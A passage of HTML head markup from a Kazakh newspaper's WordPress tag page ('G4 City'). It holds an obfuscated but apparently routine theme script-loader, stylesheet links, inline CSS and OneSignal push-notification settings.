_0x2ab2b2=0x0;_0x2ab2b2<_0xdae583[_0x546f25(0x23a)];_0x2ab2b2++)if(-0x1!==_0xf2031d[_0x546f25(0x1c7)]()[_0x546f25(0x211)](_0xdae583[_0x2ab2b2][_0x546f25(0x1c7)]()))return!0x0;},_0x5543a3[_0x6e5dc(0x1ef)]=function(_0xee679c,_0xf61da){var _0x19b815=_0x6e5dc;function _0x1c3459(_0x1fed95){var _0xa9e9f2=_0x1737;if('complete'===_0x5543a3['doc'][_0xa9e9f2(0x25d)]||_0xa9e9f2(0x1fd)===_0x5543a3['doc'][_0xa9e9f2(0x25d)])return!_0x1fed95||_0xf61da?setTimeout(_0xee679c,_0xf61da||0x1):_0xee679c(_0x1fed95),0x1;}_0x1c3459()||_0x5543a3[_0x19b815(0x253)](_0x5543a3[_0x19b815(0x251)],{'load':_0x1c3459});},_0x5543a3['docReady']=function(_0x510610,_0x2ba8a5){var _0x3df9f7=_0x6e5dc;function _0x2886de(_0x40ba0d){var _0x4cf80f=_0x1737;if(_0x4cf80f(0x26b)===_0x5543a3['doc'][_0x4cf80f(0x25d)]||_0x4cf80f(0x1fd)===_0x5543a3[_0x4cf80f(0x1f3)]['readyState'])return!_0x40ba0d||_0x2ba8a5?setTimeout(_0x510610,_0x2ba8a5||0x1):_0x510610(_0x40ba0d),0x1;}_0x2886de()||_0x5543a3[_0x3df9f7(0x253)](_0x5543a3[_0x3df9f7(0x1f3)],{'DOMContentLoaded':_0x2886de});},_0x5543a3['fireOnce']=function(){_0x5543a3['docReady'](function(){var _0x1444e8=_0x1737;_0x5543a3['assets']=_0x5543a3[_0x1444e8(0x20d)]||[],_0x5543a3['assets'][_0x1444e8(0x23a)]&&(_0x5543a3[_0x1444e8(0x263)](),_0x5543a3[_0x1444e8(0x226)]());},0x32);},_0x5543a3[_0x6e5dc(0x263)]=function(){var _0x4565a7=_0x6e5dc;_0x5543a3[_0x4565a7(0x23a)]&&_0x5543a3[_0x4565a7(0x1f3)][_0x4565a7(0x200)](_0x4565a7(0x264))[_0x4565a7(0x214)](function(_0x131ad1){var _0x2a5ac0=_0x4565a7;'not\x20all'==_0x131ad1[_0x2a5ac0(0x24a)]('media')&&_0x131ad1[_0x2a5ac0(0x25b)](_0x2a5ac0(0x26d));});},_0x5543a3[_0x6e5dc(0x221)]=function(_0x35ea78,_0x1a2d7b){var _0x56753b=_0x6e5dc,_0x1aaf79=_0x5543a3[_0x56753b(0x1f3)][_0x56753b(0x1f9)]('script');switch(_0x1aaf79[_0x56753b(0x230)](_0x56753b(0x1cf),_0x35ea78),_0x1a2d7b){case _0x56753b(0x212):_0x1aaf79[_0x56753b(0x230)](_0x56753b(0x212),!0x0);break;case _0x56753b(0x24e):_0x1aaf79[_0x56753b(0x230)]('async',!0x0);break;case _0x56753b(0x26c):_0x1aaf79[_0x56753b(0x230)](_0x56753b(0x212),!0x0),_0x1aaf79[_0x56753b(0x230)]('async',!0x0);}_0x5543a3[_0x56753b(0x1d2)][_0x56753b(0x1ea)](_0x1aaf79);},_0x5543a3['load_assets']=function(){var _0x55fed4=_0x6e5dc;'object'==typeof _0x5543a3[_0x55fed4(0x20d)]&&_0x5543a3[_0x55fed4(0x214)](_0x5543a3['assets']['slice'](0x0),function(_0x301850,_0x4709ab){var _0x513e0f=_0x55fed4,_0xe3c197='';_0x301850[_0x513e0f(0x212)]&&(_0xe3c197+='defer'),_0x301850[_0x513e0f(0x24e)]&&(_0xe3c197+=_0x513e0f(0x24e)),_0x5543a3[_0x513e0f(0x221)](_0x301850['url'],_0xe3c197);var _0x3df84c=_0x5543a3['assets'][_0x513e0f(0x211)](_0x301850);_0x3df84c>-0x1&&_0x5543a3['assets']['splice'](_0x3df84c,0x1);}),_0x5543a3[_0x55fed4(0x20d)]=jnewsoption['au_scripts']=window[_0x55fed4(0x21f)]=[];},_0x5543a3[_0x6e5dc(0x277)](function(){var _0x4b2fcc=_0x6e5dc;_0x5543a3[_0x4b2fcc(0x1d2)]=_0x5543a3[_0x4b2fcc(0x1d2)]==_0x5543a3[_0x4b2fcc(0x1f3)]?_0x5543a3[_0x4b2fcc(0x1f3)]['getElementsByTagName'](_0x4b2fcc(0x210))[0x0]:_0x5543a3[_0x4b2fcc(0x1d2)],_0x5543a3[_0x4b2fcc(0x1d2)]=_0x5543a3[_0x4b2fcc(0x1d2)]?_0x5543a3[_0x4b2fcc(0x1d2)]:_0x5543a3['doc'];}),_0x5543a3[_0x6e5dc(0x1ef)](function(){var _0x2e371c=_0x6e5dc;_0x5543a3[_0x2e371c(0x1ef)](function(){var _0xff10d1=_0x2e371c,_0x3de9ea=!0x1;if(void 0x0!==window[_0xff10d1(0x20f)]){if(void 0x0!==window[_0xff10d1(0x24d)]){var _0x4b7ad3=_0x5543a3[_0xff10d1(0x248)](window[_0xff10d1(0x24d)]);_0x4b7ad3[_0xff10d1(0x23a)]?_0x4b7ad3[_0xff10d1(0x214)](function(_0x54e00d){var _0x27fe11=_0xff10d1;_0x3de9ea||_0x27fe11(0x202)===window[_0x27fe11(0x24d)][_0x54e00d]||(_0x3de9ea=!0x0);}):_0x3de9ea=!0x0;}else _0x3de9ea=!0x0;}_0x3de9ea&&(window[_0xff10d1(0x27f)]['getMessage'](),window[_0xff10d1(0x27f)][_0xff10d1(0x284)]());},0x9c4);});},window[_0x2250ba(0x1e5)][_0x2250ba(0x215)]=new window[(_0x2250ba(0x1e5))]['library']()));</script><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="&quot;Алатау Арайы&quot; газеті &raquo; Feed" href="https://alatauaraiy.kz/feed/" />
<link rel="alternate" type="application/rss+xml" title="&quot;Алатау Арайы&quot; газеті &raquo; Comments Feed" href="https://alatauaraiy.kz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="&quot;Алатау Арайы&quot; газеті &raquo; G4 City Tag Feed" href="https://alatauaraiy.kz/tag/g4-city/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://alatauaraiy.kz/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%7CSource+Sans+Pro%3A600%2Cregular%2C600&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://alatauaraiy.kz/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://alatauaraiy.kz/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://alatauaraiy.kz/wp-content/themes/jnews/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://alatauaraiy.kz/wp-content/themes/jnews/assets/css/darkmode.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://alatauaraiy.kz/wp-content/uploads/jnews/scheme.css?ver=1764223034' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://alatauaraiy.kz/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=10.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://alatauaraiy.kz/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=10.0.4' type='text/css' media='all' />
<script type="text/javascript" src="https://alatauaraiy.kz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alatauaraiy.kz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://alatauaraiy.kz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alatauaraiy.kz/wp-json/wp/v2/tags/510" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alatauaraiy.kz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta property="og:title" name="og:title" content="G4 City" />
<meta property="og:type" name="og:type" content="website" />
<meta property="og:image" name="og:image" content="https://alatauaraiy.kz/wp-content/uploads/2023/01/favicon-1.png" />
<meta property="og:locale" name="og:locale" content="kk" />
<meta property="og:site_name" name="og:site_name" content="&quot;Алатау Арайы&quot; газеті" />
<meta property="twitter:card" name="twitter:card" content="summary" />
	<style>img#wpstats{display:none}</style>
		      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://alatauaraiy.kz");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '36d6da3e-e282-4f49-9f7b-1fdbf38d2b7c';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://alatauaraiy.kz/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.49d2239d-a04e-422a-89e0-14dbda97fb4d";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Хотите получать только актуальную информацию от alatauaraiy.kz?";
oneSignal_options['promptOptions']['acceptButtonText'] = "Да, конечно";
oneSignal_options['promptOptions']['cancelButtonText'] = "Нет, спасибо";
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/alatauaraiy.kz\/#organization","url":"https:\/\/alatauaraiy.kz\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/web.facebook.com\/profile.php?id=100090049043190","https:\/\/www.instagram.com\/alatau_araiy_gazeti\/"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/alatauaraiy.kz\/#website","url":"https:\/\/alatauaraiy.kz\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/alatauaraiy.kz\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://alatauaraiy.kz/wp-content/uploads/2023/01/favicon-1-75x75.png" sizes="32x32" />
<link rel="icon" href="https://alatauaraiy.kz/wp-content/uploads/2023/01/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alatauaraiy.kz/wp-content/uploads/2023/01/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://alatauaraiy.kz/wp-content/uploads/2023/01/favicon-1.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_top_weather > .jeg_weather_temp, .jeg_midbar .jeg_top_weather > .jeg_weather_temp > .jeg_weather_unit, .jeg_top_weather > .jeg_weather_location { color : #020202; } .jeg_top_weather .jeg_weather_condition .jeg_weather_icon { color : #020202; } body { --j-body-color : #171717; --j-accent-color : #0c2461; --j-heading-color : #171717; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #171717; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #0c2461; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress 